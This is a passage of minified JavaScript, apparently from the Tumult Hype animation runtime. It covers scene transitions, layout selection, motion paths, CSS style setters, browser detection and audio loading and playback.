e;c.Tf=a}else 2==c&&(c=function(){for(var c=Jd[Ma[a].g],d=0;d<c[J];d++){var e=c[d];Ma[e].p!=j&&hh(e,b)}},d=Og(Ma[a].g),A.pb!=j&&536.26>A.Za||9>A.aa?p[vc](c,1):d.load(c,c))}function Mj(){of!=j&&of(l,S);if(bc({type:di},S)!==l)if(-1==Bg)ie(ob);else{Kd=h;for(var a=-1,b=0;b<db[J];b++){for(var c=db[b].X,d=0;d<c[J];d++)if(c[d]==Bg){a=b;break}if(-1!=a)break}-1==a&&(a=0);ob=a;Yf(Bg)}}function Tc(a){var b=Ma[a];if(b==j)return Q;var c=b.n;a=Q;b.r!=h&&(a+=de+hf);a+=c;b=bc({type:fi,url:a});typeof b===Jn&&(a=b);
return a}function Jf(a){for(var b=0;b<x[J];b++)if(x[b].o==a)return b;return-1}function Id(a){a=x[a];return a==j?j:a.o}function Qa(){return Ga(Id(W))}function qe(a){if(a.getElementsByClassName)return a.getElementsByClassName(Bh);var b=/(^|\s)HYPE_element(\s|$)/;a=a||t;a=a.all?a.all:a[gc](Ge);for(var c=[],d,e=a[J],f=0;f<e;f++)d=a[f],b.test(d[mc])&&c[H](d);return c}function dc(a,b,c,d,e,f,g,k,m){a[H]({i:b,t:c,d:d,f:e,o:f,s:g,e:k,r:m,p:0})}function jh(a,b,c,d,e){b={i:a,n:a,f:30,d:b,a:c,b:[]};S[Gb](rk,
h);S[Gb](sk,h);x[W].T[a]=b;Lf(a,c,b);If=a;pe=function(){Aj(d,e,a)};Zb(a,j,l)}function ve(a,b,c,d){var e=S[dd][cb],f=a[Nc](Jh),g=b[Nc](Jh);if(fa[T[a.id]]){var k=Ld(f),m=Md(f);da(a,nl,k,Tl,m)}a=Ld(g);g=Md(g);da(b,nl,a,Tl,g);c&&(c=k,a>c&&(c=a),oa(S[N],P(c)),Qc[S.id]=j,S[N].margin==wk&&da(b,Ki,u.max(0,(k<a?e<c?e-k:c-k:e<c?e-a:c-a)/2)));d&&(b=m,g>b&&(b=g),Fa(S[N],P(b)))}function Md(a){var b=S[dd].offsetHeight,c=x[a].b;return c!=j?c/100*b:x[a].Z}function Ld(a){var b=S[dd][cb],c=x[a].a;return c!=j?c/100*
b:x[a].Y}function Yf(a,b,c,d){if(!(Id(a)==j||Mf==h)){c==j&&(c=1.1);c=Kf(c,60);Mf=h;var e=function(){d!=j&&d();qb=[];Rf={};var e=Qa();Pc=x[a].a!=j||x[a].b!=j?h:l;var f=Id(a),g=W,k=Qa();if(k!=j){for(var m=k[gc](go),n=0;n<m[J];n++)m[n][Fc]&&m[n][Fc]();k=k[gc](am);for(n=0;n<k[J];n++)0==k[n].id[ub](bm)&&pa(k[n][Ib],Q)}n=Pb[Wa](0);for(k=0;k<n[J];k++)n[k].fd==aa&&Gd(n[k]);var k=[],q;for(q in sc)if(sc[Dc](q)!=l){var n=l,s;for(s in pc)if(pc[Dc](s)!=l){for(m=0;m<pc[s][J];m++)if(q==pc[s][m]){n=h;break}if(n==
h)break}n==l&&k[H](q)}for(n=0;n<k[J];n++)delete sc[k[n]];te=[];if(ra==h){q=[];for(s=0;s<Ha[J];s++)n=Ha[s],Kg(n)==l&&q[H](n);for(s=0;s<q[J];s++)n=Jg(q[s][Bb]),n!=j&&(n=nb(Ha,n),-1!=n&&Ha[hd](n,1))}W=Jf(f);q=Ga(f);s=q[Nc](Jh);ra==h&&Mg(j);if(A.pb!=j&&(n=Qa(),n!=j)){n=n[gc](go);for(k=0;k<n[J];k++){m=n[k];pa(m,Q);var y=m.outerHTML,B=m[dd];B[Ic](m);pa(B,B.innerHTML+y)}}if(he!=j){for(n=0;n<Bf[J];n++)Bf[n].destroy();Bf=[]}n=Ga(f);fa[f]={};var f=[],k=x[g].v,v;for(v in k)if(k[Dc](v)!=l){var C=k[v];(g=C.cL)&&
f[H](g)}g=n[Nc](Jh);k=x[g].v;m=[];y=[];B=0;for(v in k)if(k[Dc](v)!=l&&(C=k[v],g=C.cL)){for(var D=l,w=0;w<f[J];w++)if(f[w]===v){D=h;break}var P=ia[g][ad],w=P;w[dd][mc]==Gh&&(w=P[dd]);if(D){if(fa[T[P.id]]){for(var C=P,V=D=0;C&&C.id!=E;)D+=r(C,Ki,0),V+=r(C,zk,0),C=C[dd];da(P,Ki,D,zk,V)}S[Ja](w);ia[g].ye?wa(w[N],w[N][Vb]+100):(y[H](w),w[N][Vb]>B&&(B=w[N][Vb]))}else m[H]([w,P,C]);ia[g].Od==l&&(ra==h&&Mg(ec[g]),Bj(w,h),ia[g].Od=h,w[dd]!=j&&w[dd][Ic](w))}for(w=0;w<y[J];w++)P=y[w],wa(P[N],P[N][Vb]-B-1);Bj(n,
l);for(w=0;w<m[J];w++)n[Ja](m[w][0]),P=m[w][1],C=m[w][2],ch(C,P,P.id,h);v=x[s].T;for(var R in v)v[Dc](R)!=l&&(g=x[W].T[R],g.s==aa&&Lf(R,g.a,g));R={C:Hm,D:Jm,E:Im};for(var O in R)R[Dc](O)==l||x[s][O]==j||(v=ua(Qa(),x[s][O].a),g=R[O],Nd[g]=v,t[Fb]?t[Fb](g,v,l):t[Sb]&&t[Sb](kn+g,v));O=x[s].L;for(n=0;n<O[J];n++)R=O[n].B,v=ua(Qa(),O[n].a),Dj(R,v,j);O={G:Lm,H:Bn,I:bo,J:Xl};for(var L in O)if(O[Dc](L)!=l&&(R=x[s][L])){R=R.a;v=h;for(n=0;n<R[J];n++)if(0!=R[n].p){v=l;break}v==l&&(R=ua(Qa(),R),Uc(q,{Db:1,direction:O[L],
jc:30,va:Ln},R))}(L=x[s].K)&&Fj(t,L);L=Qa();if(2==b){ve(e,L,h,h);var U=c,$=[];wa(L[N],1);dc($,Zl,0,U,zk,T[L.id],0,1);if(e!=j)if(wa(e[N],0),Vi==l){var Y=T[e.id];dc($,Zl,0,U,zk,Y,1,0)}else if(e[N][Pa]!=L[N][Pa]||e[N][gd]!=L[N][gd])Y=T[e.id],dc($,Zl,U/2,U/2,zk,Y,1,0);da(L,Zl,0);jh(Th,U,$,e,L);Da(L[N],dl)}else 3==b&&A.fc==h?(ve(e,L,h,h),O=c,R=dc,v=da,q=S[N],q[Ye]=hg,Ba(q,hg),q.perspective=hg,q[ja.Pa+Zn]=rn,q.MozTransformStyle=rn,q[Zn]=rn,s=S[cb],q=s/4,s/=2,g=-1*q,f=-1*s,n=O/2,m=L[Nc](Jh),k=Ld(m),m=Md(m),
y=[],e!=j&&(U=T[e.id],ea(e,Wh,cg),Y=e[Nc](Jh),$=Ld(Y),Y=Md(Y),v(e,ro,1,Ok,0,nl,$,Tl,Y),R(y,Ki,0,n,Tl,U,0,s),R(y,Ok,0,n,Tl,U,0,-300),R(y,hk,0,n,Tl,U,0,-20),R(y,ro,0,n,Ki,U,1,0)),B=T[L.id],ea(L,Wh,cg),R(y,Ki,0,n,Tl,B,g,f),R(y,Ok,0,n,Tl,B,-600,-300),R(y,hk,0,n,Tl,B,50,40),R(y,ro,0,n,Ki,B,0,1),e!=j&&(R(y,Ki,n,n,Zl,U,s,q),R(y,Ok,n,n,Zl,U,-300,-600),R(y,hk,n,n,Zl,U,-20,-50),($!=k||Y!=m)&&R(y,Zl,n,n,Tl,U,1,0)),R(y,Ki,n,n,Zl,B,f,0),R(y,Ok,n,n,Zl,B,-300,0),R(y,hk,n,n,Zl,B,40,0),v(L,Ki,q,Ok,-600,hk,50,ro,0,
nl,k,Tl,m),jh(Vh,O,y,e,L),Da(L[N],dl)):4==b||5==b||6==b||7==b?(U=c,$=[],R=e[Nc](Jh),v=L[Nc](Jh),Y=Ld(R),O=Ld(v),R=Md(R),v=Md(v),5==b||4==b?(ve(e,L,l,h),Y!=O&&(dc($,nl,0,U,nl,E,Y,O),fa[E]={},fa[E].c=Y,fa[E].d=R>v?R:v,fa[E].a=0,fa[E].b=0)):(ve(e,L,h,l),R!=v&&(dc($,Tl,0,U,nl,E,R,v),fa[E]={},fa[E].c=Y>O?Y:O,fa[E].d=R,fa[E].a=0,fa[E].b=0)),q=Ki,s=O,g=-1*O,5==b?(s=-1*Y,g=Y):6==b?(q=zk,s=-1*R,g=R):7==b&&(q=zk,s=v,g=-1*v),e!=j&&(f=T[e.id],da(e,nl,Y,Tl,R),dc($,q,0,U,nl,f,0,s)),dc($,q,0,U,nl,T[L.id],g,0),da(L,
nl,O,Tl,v,q,g),jh(Uh,U,$,e,L),Da(L[N],dl)):(ve(e,L,l,l),Aj(e,L,j));Vc()},f=l,g=Qa();g[cd](sk);if(Pj==h&&g!=j){var g=Jf(Id(W)),k={type:hi};if(bc(k,j)!==l){var m=x[g].B;if(m!=j){for(var n=m.a,y=ua(Qa(),n),m=0;m<n[J];m++){var q=n[m],s=q.b;3==q.p&&(s!=j&&x[g].T[s]!=j)&&(f=h,If=s,pe=e)}y(k)}}k=qe(Qa());for(m=0;m<k[J];m++)n=k[m],fe(n)!=l&&!x[g].v[T[n.id]].cL&&(y={type:ki},bc(y,n),(q=r(n,rl))&&ua(n,q.a)(y));for(var v in Nd)Nd[Dc](v)!=l&&(t[wc]?t[wc](v,Nd[v],l):t[Yc]&&t[Yc](kn+v,Nd[v]));Nd={};for(m=0;m<Wf[J];m++)v=
Wf[m],ue(v.eventType,v.handler,v[ad]);Wf=[]}Pj=h;f==l&&e()}}function ie(a,b,c){Kd=l;var d=db[a];d==j||Mf==h||(d=Qj(d),Yf(d,b,c,function(){ob=a}))}function kh(a){for(var b=[],c=0;c<a.X[J];c++){var d=a.X[c],e=x[d];b[H]({_:d,name:e.n,breakpoint:e.d,width:e.Y,height:e.Z})}return b}function Rj(a,b){for(var c=kh(b),d=0;d<c[J];d++)if(c[d].name==a)return c[d]._;return-1}function lh(){for(var a=[],b=0;b<db[J];b++)a[H](db[b].n);return a}function ea(a,b,c){a=a.id;a=T[a]||a;var d=fa[a];d==j&&(d={},fa[a]=d);d[b]=
c}function r(a,b,c){c="undefined"!=typeof c?c:j;a=a.id;a=fa[T[a]||a];if(a==j)return c;b=a[b];return b==j?c:b}function bc(a,b){var c=p.HYPE_eventListeners;if(c!=j){for(var d,e=0;e<c[J];e++)if(c[e][Jb]==a[Jb]&&c[e].callback!=j&&(d=c[e].callback(ja.API,b,a),d===l))return l;return d}}function Sj(a){var b=t[gc](om)[0];b||(b=t[zb](Wl),t[Gc][Ja](b));b[Ja](a)}function Tj(a){a=a[Xa](/\|/g,Qe)[Xa](/\`/g,mm)[Xa](/\@/g,fo)[Xa](/\?/g,Dm)[Xa](/\$/g,Qm)[Xa](/\^/g,df);pf==l&&(a=a[Xa](/rotateY\(0\)/g,gn));var b=t[zb](Wl),
c=t.xmlEncoding==j?Yd:Q;pa(b,c+og+a+kg+c);Sj(b)}function we(a,b){var c=b.f,d=u[ab](a);return Kf(d+100*(a-d)/c,c)}function Xg(a,b){for(var c=0,d=0;d<a[J];d++){for(var e=a[d],f=0,g=e.fb,k=0;100>k;k++){var m=tj(e,k/99),n={};n.location=m;b&&(g=gh(m,g),f+=g,xa(n,g));e.ra[H](n);g=m}c+=f;xa(e,f)}return c}function tj(a,b){var c=Od(a.fb,a.Ib,b),d=Od(a.Ib,a.Bb,b),e=Od(a.Bb,a.Rb,b),f=Od(c,d,b),d=Od(d,e,b),f=Od(f,d,b),g=l,k=d;d.x==f.x&&d.y==f.y&&(c.x==f.x&&c.y==f.y?k=e:(k=c,g=h));f.wb=sj(f,k);g==h&&(f.wb+=180);
return f}function sj(a,b){var c=0,c=b.x==a.x?b.y>=a.y?90:-90:180*u.atan((b.y-a.y)/(b.x-a.x))/u.PI;b.x<a.x&&(c+=180);return c}function Od(a,b,c){return{x:a.x+(b.x-a.x)*c,y:a.y+(b.y-a.y)*c,wb:0}}function gh(a,b){return u[Cb]((b.x-a.x)*(b.x-a.x)+(b.y-a.y)*(b.y-a.y))}function Uj(a,b,c){var d=t[zb](Wl),e=d[N];za(d,Gh);ya(e,kk);e.top=jf;sa(e,jf);oa(e,fg);Fa(e,fg);if(b.bR!=j||b.aY!=j)e[Ye]=c,Ba(e,c),e.perspective=c;e.pointerEvents=gn;e[pn]=gn;d[Ja](a);return d}function Mb(a){var b=W;a!=j&&(a=a[Nc](Jh),a!=
j&&(b=ma(a)));return b}function tf(a){var b=Mb(t[bb](ec[a]));a=x[b].v[a];return a==j?j:a.bF}function Ug(a){if(Pc!=l){Qc={};var b=[],c=Mb(t[bb](ec[a])),c=x[c].v,d;for(d in c)c[Dc](d)!=l&&c[d].bF==a&&b[H](d);for(a=0;a<b[J];a++)d=b[a],c=Ga(d),Rc(c),Ug(d)}}function Vc(){if(!(0<cc[J])){if(Kd==l&&mh==l){mh=h;var a=Qj(db[ob]);W!=a&&Yf(a,1,0);mh=l}Pc==h&&(Ug(j),ra==h&&wf(zd(j)))}}function Qj(a){var b=kh(a),c=b[0]._;if(1!=b[J]){var d=S[Ib][cb];if(0!=d)for(var e=0;e<b[J]&&!(b[e].breakpoint>d);e++)c=b[e]._}b=
x[c].n;d=bc({type:ei,layoutName:b,sceneName:a.n},S);typeof d===Jn&&d!=b&&(a=Rj(d,a),-1!=a&&(c=a));return c}function Hg(a){var b=ec[Id(W)];a!=j&&(b=ec[a]);a=Qc[b];a==j&&(a=t[bb](b),a={width:a[cb],height:a.offsetHeight},Qc[b]=a);return a}function uf(a){var b=0,c=0;a==j?(b=t[bb](ec[a]),a=Mb(b),b=x[a].Y,c=x[a].Z):(b=Wb(a),c=Xb(a));return{width:b,height:c}}function Sg(a){return(A.Za!=j||3.5<=A.vc||10<=A.aa)&&r(a,Wh)==cg}function Ig(){vf=l;Vg=h;for(var a=0;a<me[J];a++)Rc(me[a]);Vg=l;lj();me=[]}function lj(){he==
j||nh==h||(nh=h,p[vc](function(){nh=l;he.refreshAll()},0))}function fe(a){var b=Mb(a);return x[b].U[T[a.id]]!=j||r(a,xl)!=j?h:l}function oh(a,b,c){var d=b;if(d==j||t[bb](d)!=j){do d=c+Vj();while(t[bb](d)!=j)}ec[a]=d;T[d]=a;return ph[b!=j?b:d]=d}function Ga(a){return t[bb](ec[a])}function Eb(){return(new Date).getTime()}function Vj(){for(var a=Q,b=ja.Zc+Ah,c=0;20>c;c++)var d=u[ab](u.random()*b[J]),a=a+b.substring(d,d+1);return a}function Ng(a){p.console&&p.console.log(a)}function Kj(a){var b=this;
Xf[a]=b;b.bc=function(){var a=t[zb](uk);b.Ia=a;for(var d=b.nd(),e=0;e<d[J];e++){var f=d[e],g=t[zb](Gn);g[Gb](Hn,b.cc[f]);g[Gb](ao,f);a[Ja](g)}t[Gc][Ja](a);return a};b.load=function(a,d){if(!(b.cb==h||b.qb==h)){var e=b.bc(d),f=function(){p[Oa](b.he);b.cb!=h&&(b.qb=l,b.cb=h,a!=j&&a(b),b.Yb==h&&b[Hb]())},g=function(){p[Oa](b.he);b.cb!=h&&(b.qb=l,d!=j&&d(b))};e[Fb](Hl,f,h);e[Fb](jk,g,h);e[Fb](em,g,h);b.he=p[vc](g,15E3);b.qb=h;la.onLine==j||la.onLine==h?e.load():f()}};va(b,function(){if(b.cb!=h){if(b.qb==
h){b.Yb=h;return}b.cb=h}b.Ia==j&&b.bc(j);try{ta(b.Ia,b.loop),b.Ia.currentTime=0}catch(a){}b.Ia[Hb]()});Aa(b,function(){b.cb!=h?b.Yb=l:b.Ia!=j&&b.Ia[Fc]()})}function Jj(a){var b=this;Xf[a]=b;b.load=function(a,d){if(!(b.cb==h||b.qb==h)){b.qb=h;var e=b.bf();-1==e[ub](qg)&&(e=Q+e+qg);var f=new XMLHttpRequest;f.open(zh,e,h);f.responseType=tk;f.onload=function(){b.qb=l;b.cb=h;b.jd=f.response;a!=j&&a(b);b.Yb==h&&b[Hb]()};f.onerror=function(){b.qb=l;d!=j&&d(b)};try{f.send()}catch(g){}}};va(b,function(){b.yd();
var a=p.HYPE_gac_596;a==j&&(a=new (p.AudioContext||p.webkitAudioContext),p.HYPE_gac_596=a);a.resume!=j&&a.resume();b.source=a.createBufferSource();b[Tb].connect(a.destination);ta(b[Tb],b.loop);b[Lc].od==h&&b.Kc();b.cb!=h?(b.Yb=h,b.load()):b.jd!=j?(a.decodeAudioData(b.jd,function(a){b.pe=a;b[Tb].buffer=a;b[Lc].od!=h&&b.Kc()}),b.jd=j):(b[Tb].buffer=b.pe,b[Lc].od!=h&&b.Kc())});Aa(b,function(){b.cb!=h?b.Yb=l:b.yd()});b.Kc=function(){try{if(b[Tb]!=j)if(b[Tb].noteOn!=j)b[Tb].noteOn(0);else b[Tb][Mc](0)}catch(a){}};
b.yd=function(){try{b[Tb]!=j&&(b[Tb].noteOff!=j?b[Tb].noteOff(0):b[Tb].stop(0))}catch(a){}};b.bf=function(){if(b.hd!=j)return b.hd;for(var a=t[zb](uk),d=b.nd(),e=0;e<d[J];e++){var f=d[e];b.hd=b.cc[f];if(a.canPlayType(f)!=en&&a.canPlayType(f)!=Q)break}return b.hd}}function Ao(a){var b=this;Xf[a]=b;b.bc=function(a,d){var e=t[zb](am);b.Ia=e;for(var f=b.nd(),g=0;g<f[J];g++){var k=f[g];if(k!=vk){e[Gb](Hn,b.cc[k]);e[Gb](Rl,Bi);e[Gb](xk,d?Bi:yh);e[Gb](yk,d?Bi:yh);e[Gb](oo,jf);e[Gb](pm,jf);oa(e[N],mf);Fa(e[N],
mf);break}}t[Gc][Ja](e);return e};b.load=function(a,d){b.Ia==j&&b.bc(d);a!=j&&a(b)};va(b,function(){b.Ia==j&&b.bc(j,h);try{b.Ia.SetIsLooping(b.loop)}catch(a){}try{b.Ia[Rb]()}catch(d){p[vc](function(){b[Hb]()},100)}});Aa(b,function(){if(b.Ia!=j)try{b.Ia.Stop()}catch(a){p[vc](function(){b[Fc]()},100)}})}var ja=this,S=t[bb](E),Nf=[Cl,Dl],re=[Li,Oi,Ni,Pi,Mi,Lk,$j,ak,Rk,Bl],Wj={top:{HYP_r:zk},left:{HYP_r:Ki},width:{HYP_r:nl},height:{HYP_r:Tl},"background-image":{HYP_r:Fl},rotateZ:{HYP_r:gm,HYP_s:0},scaleX:{HYP_r:yl,
HYP_s:1},scaleY:{HYP_r:zl,HYP_s:1},"z-index":{HYP_r:ro},opacity:{HYP_r:Zl,HYP_s:1}},ob=0,W=0,qb=[],Pb=[],pb={},eb={},Ed={},sc={},ia={},Hf=l,Jd={},cc=[],ih=l,fa={},bh={},te=[],Nd={},pe=j,If=j,ec={},T={},ph={},Xj=0,Mf=l,Wf=[],Wg={},oj={},Pj=l,Pc=l,vf=l,Vg=l,me=[],Qc={},Rf={},qh={d:[[0,0,0.42,0,1,1,1,1]],e:[[0,0,0,0,0.58,1,1,1]],c:[[0,0,0.42,0,0.58,1,1,1]]},Kd=l,mh=l,he=p.HYPE_w_596,Bf=[],nh=l;ja.Zc=lf;ja.Pa=Xe;ja.Ac=sn;var Vf=l,Sf=0,Tf=l,se=[];ja.z_o=function(){0==Xj&&(Xj=Vj());of!=j&&of(h,S);pf=pf&&
A.Za!=j;A.pb!=j&&t[Gc][Fb](Wn,so(),A.qd?{passive:l}:l);ec[E]=E;T[E]=E;ph[E]=E;oa(S[N],P(x[0].Y));Fa(S[N],P(x[0].Z));for(var a=0;a<x[J];a++){var b=x[a].T,c;for(c in b)if(b[Dc](c)!=l){var d=b[c];d.d=we(d.z,d);for(var e=0;e<d.a[J];e++){var f=d.a[e];f.t=we(f.y,d);f.d=we(f.z,d);f.p==j?f.p=0:2==f.p&&(f.d=0);f.r==j&&(f.r=l);f.k=e}e=d.b;for(f=0;f<e[J];f++){var g=e[f];g.startTime=we(g.C,d);g.duration=we(g.D,d)}}}Tj(cf);uo==h&&Tj(Hi);for(a=0;a<Ti[J];a++)b=Ti[a],c=t[zb](Wl),pa(c,b),Sj(c),9>A.aa&&(b=b.match(/('|")(http.*?css.*?)('|")/),
b!=j&&2<=b[J]&&t.createStyleSheet(b[2]));p[vc](Vc,120);p[vc](Vc,1200);a=t[zb](Wl);a.id=Hh;Da(a[N],gn);a[Gb](sk,h);S[Ja](a);for(b=0;b<x[J];b++){c=x[b];d=t[zb](Wl);e=d[N];za(d,Ih);d.id=oh(c.o,j,vm);d[Gb](Jh,c._);Vi!=l&&(e.backgroundColor=Db(c.c));Da(e,gn);d[Gb](sk,h);e.overflow=qm;ya(e,kk);oa(e,P(c.Y));Fa(e,P(c.Z));A.fc==h&&11>A.aa&&(e.perspective=c.p);S[Ja](d);var e=c.v,k;for(k in e)if(e[Dc](k)!=l&&(f=e[k],(g=f.cL)&&ia[g]==j)){var m=c.T,n=[],s;for(s in m)if(m[Dc](s)!=l){var q=c.T[s],r=q.a;q.s==g&&
(q=Lf(s,r,q,g),n[H](q))}m=t[zb](f.k);za(m,f.cP?Fh+f.cP:Dh);m.id=oh(k,f.i,um);m[Gb](Jh,c._);m[N].pointerEvents=wk;m[N][pn]=wk;f.w!=j&&pa(m,f.w);if(A.fc==h&&(A.aa==j||11<=A.aa))q=Uj(m,f,c.p),q[Gb](Jh,c._),a[Ja](q);else a[Ja](m);ia[g]={element:m,sd:n,ye:f.cS,Od:l,Hd:[]}}n=c.O;for(r=0;r<n[J];r++)if(k=n[r],e[Dc](k)!=l&&(f=e[k],g=f.cL,!(f.cM==h||g))){m=t[zb](f.k);za(m,f.cP?Ch+f.cP:Bh);m.id=oh(k,f.i,um);m[Gb](Jh,c._);m[N].pointerEvents=wk;m[N][pn]=wk;f.w!=j&&pa(m,f.w);var g=j,v;for(v in pc)if(pc[Dc](v)!=
l){for(q=0;q<pc[v][J];q++)if(k==pc[v][q]){g=v;break}if(g!=j)break}A.fc==h&&(A.aa==j||11<=A.aa)?(q=Uj(m,f,c.p),g?ia[g][ad][Ja](q):d[Ja](q)):g?ia[g][ad][Ja](m):d[Ja](m)}}for(k=0;k<x[J];k++){s=x[k].T;for(var G in s)if(s[Dc](G)!=l){v=s[G].j;for(var C in v)if(v[Dc](C)!=l){a=v[C];b={};c=[];for(d=0;d<a[J];d++)e=a[d],c[H]({fb:{x:e[0],y:e[1]},Ib:{x:e[2],y:e[3]},Bb:{x:e[4],y:e[5]},Rb:{x:e[6],y:e[7]},length:0,ra:[]});b.La=c;xa(b,Xg(c,h));Wg[C]=b}}}for(var w in qh)qh[Dc](w)!=l&&(nf[w]=qh[w]);for(var z in nf)if(nf[Dc](z)!=
l){G=nf[z];C=[];for(w=0;w<G[J];w++)k=G[w],C[H]({fb:{x:k[0],y:k[1]},Ib:{x:k[2],y:k[3]},Bb:{x:k[4],y:k[5]},Rb:{x:k[6],y:k[7]},length:0,ra:[]});Xg(C,l);oj[z]=C}if(ra==h){var F,D;"undefined"!==typeof t.hidden?(F=qm,D=ko):"undefined"!==typeof t.Hf?(F=Zm,D=$m):"undefined"!==typeof t.Jf?(F=an,D=bn):"undefined"!==typeof t.Zf&&(F=mo,D=no);"undefined"===typeof t[Fb]||"undefined"===typeof t[F]||t[Fb](D,function(){if(t[F])for(var a=0;a<Ha[J];a++){var b=Ha[a];b.ea!=j&&$b(b.ea)}else for(a=0;a<Ha[J];a++)b=Ha[a],
b.ea!=j&&Ad(b.ea)},l)}for(var L in Ma)Ma[Dc](L)!=l&&(z=Ma[L].g,z!=j&&(D=Jd[z],D==j&&(D=[],Jd[z]=D),D[H](L)));for(var O in Ma)Ma[Dc](O)!=l&&Ma[O].p!=j&&-1==nb(cc,O)&&cc[H](O);L=cc[Wa](0);if(0==L[J])Mj();else if(9>A.aa)Nj();else for(O=0;O<L[J];O++)Oj(L[O],l);p[Fb]?(p[Fb](wn,function(){Kd=l;Vc()}),p[Fb](mn,function(){p[vc](Vc,1)})):p[Sb]&&p[Sb](ln,function(){Kd=l;Vc()});ee&&(S[N][Ze]=An,S[Fb]&&(S[Fb](Il,Qf,h),S[Fb](Xm,Qf,h),S[Fb](Tm,Qf,h),S[Fb](Wm,Qf,h)))};var A;var Ta=function(a){return(a=la&&la[Ac]&&
la[Ac].match(a))&&a[1]},L={};if(la){L.aa=na(Ta(/MSIE (\d+\.\d+)/))||na(Ta(/(Trident)/)&&Ta(/rv:(\d+\.\d+)/))||na(Ta(/Edge\/(\d+\.\d+)/))||j;L.Ae=na(Ta(/Gecko\/(\d+)/))||j;L.vc=na(Ta(/Firefox\/(\d+\.\d+)/))||j;L.Za=na(!L.aa&&Ta(/AppleWebKit\/(\d+\.\d+)/))||j;L.Tc=na(L.Za&&Ta(/Chrome\/(\d+\.\d+)/))||j;L.Qe=na(L.Za&&Ta(/Safari\/(\d+\.\d+)/)&&Ta(/Version\/(\d+\.\d+)/))||j;L.opera=na(Ta(/Opera\/(\d+\.\d+)/)&&Ta(/Version\/(\d+\.\d+)/))||Ta(/Opera\/(\d+\.\d+)/)||na(L.Za&&Ta(/OPR\/(\d+\.\d+)/))||j;L.zd=-1<
la[Ac][Jc](wg)||j;L.Ce=-1<la[Ac][Jc](wm)||j;L.De=-1<la[Ac][Jc](xm)||j;L.Ee=-1<la[Ac][Jc](ym)||j;L.pb=L.Ce||L.De||L.Ee||j;L.Vd=t.compatMode==zg||j;L.fc=L.Za!=j||10<=L.vc||10<=L.aa;for(var rh in L)(L[rh]===j||isNaN(L[rh]))&&delete L[rh];L[yb]&&L.aa&&delete L.aa;L.qd=l;try{var Yj=ga.defineProperty({},nn,{get:function(){L.qd=h}});p[Fb](Rn,j,Yj);p[wc](Rn,j,Yj)}catch(Eo){}}A=L;var Na={i:je,cP:je,b:Rc,a:Rc,c:Nb,d:Nb,bQ:function(a){Sg(a)==h&&le(a)},bS:Rc,t:function(a,b){a[N].fontSize=P(b)},s:function(a,b){a[N].fontFamily=
b},v:function(a,b){a[N].fontWeight=b},u:function(a,b){a[N].fontStyle=b},H:function(a,b){a[N].textDecoration=b},F:function(a,b){a[N].textAlign=b},G:function(a,b){a[N].color=Db(b)},X:function(a,b){a[N].letterSpacing=P(b)},E:function(a,b){a[N].wordSpacing=P(b)},Y:function(a,b){a[N].lineHeight=P(b)},aX:hj,aW:hj,f:Dd,bR:le,aY:le,cQ:Dd,cR:Dd,tX:Dd,tY:Dd,bO:Dd,bP:je,e:function(a,b){if(9>A.aa||A.Vd){if(1==ma(b))ea(a,Qh,Q),ea(a,Ph,Q);else{var c=vg+u[Va](100*b)+Ee;ea(a,Qh,ja.Ac+af+c);ea(a,Ph,c.toLowerCase());
a[N].backgroundColor==Q&&a[N].backgroundImage==Q&&t[bb](Cm+a.id)==j&&Ca(a[N],co+Gf(Tc(Pe))+Zd)}ke(a)}a[N].opacity=b;a[N].MozOpacity=b;jj(a)},aP:function(a,b){a[N].cursor=b},bD:function(a,b){a[N][ja.Pa+eo]=b;a[N].MozUserSelect=b;a.onselectstart=function(){return l}},N:function(a,b){a[N].borderLeftWidth=P(b);Nb(a)},O:function(a,b){a[N].borderRightWidth=P(b);Nb(a)},P:function(a,b){a[N].borderTopWidth=P(b);Nb(a)},M:function(a,b){a[N].borderBottomWidth=P(b);Nb(a)},B:function(a,b){a[N].borderLeftColor=
Db(b)},C:function(a,b){a[N].borderRightColor=Db(b)},D:function(a,b){a[N].borderTopColor=Db(b)},A:function(a,b){a[N].borderBottomColor=Db(b)},J:function(a,b){a[N].borderLeftStyle=b},K:function(a,b){a[N].borderRightStyle=b},L:function(a,b){a[N].borderTopStyle=b},I:function(a,b){a[N].borderBottomStyle=b},aK:function(a,b){b=typeof b!=hn?b:P(b);a[N].borderTopLeftRadius=b;a[N].MozBorderRadiusTopleft=b;9>A.aa&&Df(a)},aL:function(a,b){b=typeof b!=hn?b:P(b);a[N].borderTopRightRadius=b;a[N].MozBorderRadiusTopright=
b;9>A.aa&&Df(a)},aI:function(a,b){b=typeof b!=hn?b:P(b);a[N].borderBottomLeftRadius=b;a[N].MozBorderRadiusBottomleft=b;9>A.aa&&Df(a)},aJ:function(a,b){b=typeof b!=hn?b:P(b);a[N].borderBottomRightRadius=b;a[N].MozBorderRadiusBottomright=b;9>A.aa&&Df(a)},bE:function(a,b){pa(a,Q);var c,d=Jd[b];if(d!=j){for(var e=0;e<d[J];e++){var f=d[e],g=Ma[f].t,f=Tc(f),k=a[Hc][zb](Gn);k.src=f;g!=j&&(A.Tc==j||g!=io)&&k[Gb](ao,g);a[Ja](k);c==j&&(g!=ho&&g!=jo)&&(c=f)}if(c!=j&&9>A.aa){d=a[Hc][zb](Wl);za(d,Bh);for(e=0;e<
a.attributes[J];e++)g=a.attributes.item(e),d[Gb](g.name,g.value);if(a.hasChildNodes)for(e=0;e<a[Qb][J];e++)d[Ja](a[Qb].item(e));d[N].cssText=a[N].cssText;a[dd].replaceChild(d,a);e=hm;g=d[Nc](Sl);if(g!=j&&(g==Sl||g==cg||g==Bi||g==$n))e=$n;g=hm;f=d[Nc](Nm);if(f!=j&&(f==Nm||f==cg||f==Bi||f==$n))g=$n;f=eg;k=d[Nc](cn);if(k!=j&&(k==cn||k==cg||k==Bi||k==$n))f=jf;pa(d,mg+c+ae+d[N][Pa]+ze+d[N][gd]+ce+d.id+Ae+d.id+be+e+Be+g+Ce+f+$d);va(d,function(){Na[Rb](a[Hc][wb][bm+a.id],h)});Aa(d,function(){Na[Rb](a[Hc][wb][bm+
